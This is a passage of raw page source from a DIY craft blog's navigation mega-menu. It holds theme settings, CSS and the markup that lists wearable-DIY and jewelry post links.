_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "5";
block_tdi_44.found_posts = "96";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "20";
tdBlocksArray.push(block_tdi_44);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" class="td-image-wrap " title="DIY Patched Denim Round-Up" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/diy-denim-maxi-skirt-6-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-patched-denim-round-up/" rel="bookmark" title="DIY Patched Denim Round-Up">DIY Patched Denim Round-Up</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-29T16:48:58-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" class="td-image-wrap " title="Patched Jean Shorts DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/09/patched-jean-shorts-diy-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/patched-jean-shorts-diy/" rel="bookmark" title="Patched Jean Shorts DIY">Patched Jean Shorts DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-16T16:55:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" class="td-image-wrap " title="DIY Lace Edged T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/09/LACE-HEMMED-T-SHIRT-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-edged-t-shirt/" rel="bookmark" title="DIY Lace Edged T-Shirt">DIY Lace Edged T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-02T10:26:54-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" class="td-image-wrap " title="How to Make your own Paris DIY Doodled T-Shirt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/PARIS-DOODLE-TEE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/paris-diy-doodled-t-shirt/" rel="bookmark" title="How to Make your own Paris DIY Doodled T-Shirt">How to Make your own Paris DIY Doodled T-Shirt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-17T06:00:32-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/wearable-diy/" class="td-post-category">wearable-diy</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" class="td-image-wrap " title="Off the Shoulder Tee Dress DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/OFF-SHOULDER-DRESS-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/off-the-shoulder-tee-dress-diy/" rel="bookmark" title="Off the Shoulder Tee Dress DIY">Off the Shoulder Tee Dress DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-10T06:06:24-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/"><div class="tdb-menu-item-text">Jewelry-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>
/* custom css */
.tdi_45 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_45 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_45 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_45:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_45 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_45 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_45 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_45 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_45 .td-author-date{
					display: inline;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: inline-block;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .block-mega-child-cats{
					width: 160px;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_45 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_45 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_45 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_45 .td-module-container:before{
					bottom: -13px;
				}.tdi_45 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_45 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_45"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "tdb_header_mega_menu";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "79";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "16";
tdBlocksArray.push(block_tdi_45);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_45 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
